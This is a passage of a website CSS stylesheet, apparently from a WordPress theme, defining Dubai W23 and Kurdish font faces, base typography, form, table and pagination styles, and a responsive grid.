	src: url("../dubaifont/DubaiW23-Medium.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Medium.woff2") format("woff2"), url("../dubaifont/DubaiW23-Medium.woff") format("woff"), url("../dubaifont/DubaiW23-Medium.ttf") format("truetype"), url("../dubaifont/DubaiW23-Medium.svg#DubaiW23-Medium") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Light.eot");
	src: url("../dubaifont/DubaiW23-Light.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Light.woff2") format("woff2"), url("../dubaifont/DubaiW23-Light.woff") format("woff"), url("../dubaifont/DubaiW23-Light.ttf") format("truetype"), url("../dubaifont/DubaiW23-Light.svg#DubaiW23-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

/* setup kurdish font  */
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}


article,
aside,
details,
div,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	box-sizing: border-box
}

audio[controls],
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

body,
html {
	background: #fff
}

html {
	margin: 0!important;
	padding: 0;
	font-size: 100%;
	overflow-y: scroll;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0;
	font-size: 20px;
	font-weight: 300;
	line-height: 1.7;
	padding: 0;
	box-sizing: border-box;
	overflow-x: hidden!important
}

body,
button,
input,
select,
textarea {
	font-family: "Gotham";
	color: #231f20
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

::selection {
	background: #1c2f4d;
	color: #fff;
	text-shadow: none
}

:focus {
	outline: none
}

a {
	color: #231f20;
	text-decoration: none
}

a:visited {
	outline: none
}

a:focus {
	outline: none
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0
}

ins {
	background: #ff9;
	color: #231f20;
	text-decoration: none
}

mark {
	background: #ff0;
	color: #231f20;
	font-style: italic;
	font-weight: bold
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	_font-family: "courier new", monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:after,
q:before {
	content: "";
	content: none
}

small {
	font-size: 85%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

ol,
ul {
	box-sizing: border-box;
	margin: 1em 0;
	padding: 0 0 0 0;
	list-style: inside
}

ol {
	list-style-type: decimal
}

ul ul {
	padding-left: 3%
}

ol ol {
	padding-left: 3%
}

dd {
	box-sizing: border-box;
	margin: 0 0 0 0;
	padding: 0 0 0 3%
}

nav ol,
nav ul {
	list-style: none;
	margin: 0;
	padding: 0
}

p {
	margin: 0;
	padding: 0 0 15px 0;
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

li {
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0
}

legend {
	border: 0;
	*margin-left: -7px;
	padding: 0
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal;
	*overflow: visible
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
	cursor: pointer;
	-webkit-appearance: button
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0
}

.wp-block-table th,
th {
	font-size: 14px;
	line-height: 26px;
	background: #188A4F;
	color: #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.22);
	line-height: 26px;
	box-sizing: border-box;
	padding: 10px 27px;
	vertical-align: middle
}

.wp-block-table td,
td {
	border: 1px solid #dddddd;
	border-color: #dddddd!important;
	box-sizing: border-box;
	font-size: 15px;
	line-height: 26px;
	padding: 8px 27px;
	color: #231f20;
	vertical-align: middle
}

table p {
	padding-bottom: 0
}

.ir {
	display: block;
	text-indent: -999em;
	overflow: hidden;
	background-repeat: no-repeat;
	text-align: left;
	direction: ltr
}

.ir br {
	display: none
}

.hidden {
	display: none;
	visibility: hidden
}

.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto
}

.invisible {
	visibility: hidden
}

.clearfix:after,
.clearfix:before {
	content: "";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	zoom: 1
}

@media print {
	* {
		background: transparent!important;
		color: black!important;
		text-shadow: none!important;
		filter: none!important;
		-ms-filter: none!important
	}
	a,
	a:visited {
		color: #505050!important;
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	.ir a:after,
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #505050;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	@page {
		margin: 0.5cm
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

a:active,
a:hover {
	outline: 0;
	color: #163760
}

code,
kbd,
pre,
samp,
tt,
var {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	hyphens: none
}

abbr,
acronym,
span.caps {
	cursor: help
}

abbr,
acronym {
	border-bottom: 1px dashed #999
}

blockquote {
	padding-left: 21px;
	background: url(../images/qt.png);
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 15px;
	margin-right: 11px;
	margin-bottom: 0;
	margin-left: 8px;
	padding-top: 5px
}

blockquote cite {
	display: block;
	margin: 5px 0 0
}

button:focus {
	outline: none
}

button:active {
	outline: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Gotham";
	font-weight: 500;
	color: #231f20
}

h1 {
	margin: 0;
	margin-bottom: 0.7em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 49px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeLegibility
}

h2 {
	margin: 0;
	margin-bottom: 0.5em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 47px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.2;
	letter-spacing: 9px;
	text-rendering: optimizeLegibility
}

h3 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 32px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h4 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h5 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 22px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 3px
}

h6 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 20px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

blockquote {
	margin-left: 36px;
	margin-right: 36px
}

table {
	border-collapse: collapse
}

big {
	font-size: larger
}

strong {
	font-weight: 600
}

a img {
	border: none
}

img {
	max-width: 100%;
	height: auto
}

p img {
	padding: 0;
	max-width: 100%;
	height: auto
}

input:focus {
	outline: none
}

button:focus {
	outline: none
}

input[type=date],
input[type=email],
input[type=search],
input[type=tel],
input[type=text],
select {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 20px;
	max-width: 100%;
	padding: 12px 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

input[type=date]::-webkit-input-placeholder,
input[type=email]::-webkit-input-placeholder,
input[type=search]::-webkit-input-placeholder,
input[type=tel]::-webkit-input-placeholder,
input[type=text]::-webkit-input-placeholder,
select::-webkit-input-placeholder {
	color: #959595
}

input[type=date]::-moz-placeholder,
input[type=email]::-moz-placeholder,
input[type=search]::-moz-placeholder,
input[type=tel]::-moz-placeholder,
input[type=text]::-moz-placeholder,
select::-moz-placeholder {
	color: #959595
}

input[type=date]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=search]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
input[type=text]:-ms-input-placeholder,
select:-ms-input-placeholder {
	color: #959595
}

input[type=date]:-moz-placeholder,
input[type=email]:-moz-placeholder,
input[type=search]:-moz-placeholder,
input[type=tel]:-moz-placeholder,
input[type=text]:-moz-placeholder,
select:-moz-placeholder {
	color: #959595
}

textarea {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 128px;
	max-width: 100%;
	resize: none;
	padding: 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

textarea::-webkit-input-placeholder {
	color: #959595
}

textarea::-moz-placeholder {
	color: #959595
}

textarea:-ms-input-placeholder {
	color: #959595
}

textarea:-moz-placeholder {
	color: #959595
}

input[type=submit] {
	border: none;
	color: #fff;
	max-width: 100%
}

input[type=submit] {
	font-size: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

input[type=submit]:hover {
	background: #10713f
}

label {
	font-weight: 400;
	color: #383737
}

.submit-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.submit-btn:hover {
	background: #213e6a;
	color: #fff
}

.notf-cnt {
	padding: 3em 0;
	width: 100%;
	display: table;
	text-align: left;
	position: relative
}

.notf-cnt ul {
	padding-left: 10px
}

.notf-cnt li {
	padding: 10px 0
}

.notf-cnt h1 {
	font-family: "Gotham";
	font-size: 80px;
	font-weight: 600;
	margin-bottom: 0;
	color: #188A4F
}

.notf-cnt h2 {
	font-family: "Gotham";
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 400;
	color: #188A4F
}

.notf-cnt li {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt p {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt:after {
	content: "";
	font-family: "fontawesome";
	font-size: 200px;
	position: absolute;
	top: 55px;
	right: 0px;
	color: #188A4F
}

.notf-cnt input {
	height: 38px;
	border-radius: 0px;
	background: #f2f6f9;
	border: 0;
	padding: 0 15px;
	font-size: 14px;
	font-weight: 400;
	color: #7a9aa7;
	outline: none;
	width: auto;
	float: left;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.notf-cnt .land-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.notf-cnt .land-btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-banner h1,
.inner-banner h2,
.inner-banner h3,
.inner-banner h4,
.inner-banner h5,
.inner-banner h6 {
	font-family: "Gotham"
}

.page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both;
	font-size: 16px
}

.page-wrap h1,
.page-wrap h2,
.page-wrap h3,
.page-wrap h4,
.page-wrap h5,
.page-wrap h6 {
	font-family: "Gotham"
}

.page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham";
	font-size: 25px;
	line-height: 1.2
}

.page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.page-wrap .sear_read:hover {
	background: #10713f
}

.page-wrap .sear_cont {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px
}

.page-wrap .gen-page-title {
	font-weight: 400;
	font-family: "Gotham"
}

.page-wrap {
	clear: both
}

.search .page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both
}

.search .page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.search .page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.search .page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.search .page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham"
}

.search .page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

.search .page-wrap .sear_read:hover {
	background: #10713f
}

.search .page-wrap .sear_cont {
	margin-bottom: 10px
}

.error404 .page-wrap .container {
	max-width: 700px
}

.error404 footer .top-bg {
	display: none
}

.error404 footer .top-titlesec {
	display: none
}

.error404 footer {
	padding: 3em 0;
	padding-top: 0
}

h2.gen-page-title.search-title {
	font-weight: 400
}

.gen-page-title span {
	color: #106137;
	font-weight: 400
}

.ntfnd {
	color: #EC3436
}

section.inner-banner {
	clear: both
}

.wp-block-quote {
	border-left: 4px solid #188a4f;
	margin: 0 0 28px;
	padding-left: 1em;
	border-color: #188a4f!important
}

.comment-form p {
	position: relative
}

label.error {
	color: #F0222A;
	position: absolute;
	top: -17px;
	left: 10px;
	text-transform: none;
	width: auto;
	color: white;
	background-color: #ff0000;
	padding: 2px 5px;
	display: inline-block;
	font-size: 12px;
	min-height: inherit
}

label.error:after {
	position: absolute;
	content: " ";
	border-top: 10px solid #ff0000;
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid rgba(255, 0, 0, 0);
	bottom: -20px;
	left: 10px
}

.btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.btn:hover {
	background: #213e6a;
	color: #fff
}

a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
span {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.rmore {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.know-more {
	width: auto;
	height: auto;
	font-weight: normal;
	border-radius: 30px;
	color: #fff;
	display: inline-block;
	border: solid 1px #fff;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 40px 15px 40px
}

.know-more:before {
	content: "";
	font: normal normal normal 13px/1 fontawesome;
	display: inline-block;
	position: relative;
	left: -10px
}

.know-more:hover {
	text-decoration: underline;
	border: solid 1px #b19377
}

.otb {
	position: relative;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb:hover img {
	opacity: 0.7
}

.otb:before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: "";
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg)
}

.otb:hover:before {
	animation: shine 0.75s
}

@keyframes shine {
	to {
		left: 125%
	}
}

.otb img {
	transform: scale(1);
	transition: 0.3s ease-in-out
}

.otb:hover img {
	transform: scale(1.3)
}

.owl-next,
.owl-prev {
	width: auto;
	height: auto;
	background: none!important;
	font-size: 0!important;
	border-radius: 0px!important
}

.owl-prev:before {
	content: "";
	background: url(../images/ar-left.png) 0 0;
	display: block;
	position: relative;
	left: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-prev:after {
	content: "";
	display: none
}

.owl-next:after {
	content: "";
	display: none
}

.owl-next:before {
	content: "";
	background: url(../images/ar-right.png) 0 0;
	display: block;
	position: relative;
	right: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0!important;
	cursor: default
}

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999999;
	overflow: hidden
}

#status {
	width: 137px;
	height: 114px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-repeat: no-repeat;
	background-position: center;
	margin: -56px 0 0 -67px;
	z-index: 9999999999
}

#preloader2 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #f4f4f5;
	z-index: 999999999;
	overflow: hidden
}

#status2 {
	width: 75px;
	height: 75px;
	position: absolute;
	left: 50%;
	top: 50%;
	background: url(../images/loaderlogo.png);
	background-repeat: no-repeat;
	background-position: center;
	margin: -37px 0 0 -37px;
	z-index: 9999999999
}

.sitemap-sec {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 150;
	padding: 80px 0 150px 0
}

.sitemap-sec ul {
	padding: 0;
	margin: 0
}

.sitemap-sec li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	margin: 15px 0;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase
}

.sitemap-sec li a {
	text-decoration: underline;
	color: #163760
}

.sitemap-sec .pdlft {
	padding-left: 50px
}

.sitemap-sec .pdlft2 {
	padding-left: 100px
}

.sitemap-sec .green a {
	color: #249800
}

.sitemap-sec .red a {
	color: red
}

.page-template-sitmap .headerblock .top-sec {
	display: none
}

.page-template-sitmap .headerblock .bottom-sec .right-sec {
	display: none
}

.page-template-sitmap footer {
	display: none
}

.pagination {
	width: 100%;
	height: auto;
	text-align: center;
	padding-top: 60px
}

.pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 1px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination span {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 3px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination .page.gradient:hover,
.pagination .page:hover {
	background: #213e6a;
	color: #fff
}

.pagination .page.active {
	background: #fff;
	color: #213e6a;
	font-weight: bold
}

.row {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

[type=radio]:checked,
[type=radio]:not(:checked) {
	position: absolute;
	left: -9999px
}

[type=radio]:checked+label,
[type=radio]:not(:checked)+label {
	position: relative;
	padding-left: 28px;
	cursor: pointer;
	line-height: 14px;
	display: inline-block;
	color: #191919;
	font-size: 14px;
	font-weight: 500
}

[type=radio]:checked+label:before,
[type=radio]:not(:checked)+label:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #ddd;
	border-radius: 100%;
	background: #fff
}

[type=radio]:checked+label:after,
[type=radio]:not(:checked)+label:after {
	content: "";
	width: 8px;
	height: 8px;
	background: #163760;
	position: absolute;
	top: 4px;
	left: 4px;
	border-radius: 100%;
	transition: all 0.2s ease
}

[type=radio]:not(:checked)+label:after {
	opacity: 0;
	transform: scale(0)
}

[type=radio]:checked+label:after {
	opacity: 1;
	transform: scale(1)
}

.alignnone {
	margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

a img.alignnone {
	margin: 0px 0px 10px 0
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute!important;
	width: 1px;
	word-wrap: normal!important
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left
}

.col-xs-12 {
	float: left;
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0%
}

@media screen and (min-width:765px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left
	}
	.col-sm-12 {
		float: left;
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
